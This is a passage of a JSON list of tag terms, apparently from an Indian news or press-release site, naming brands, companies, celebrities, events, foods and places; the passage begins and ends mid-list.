Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger 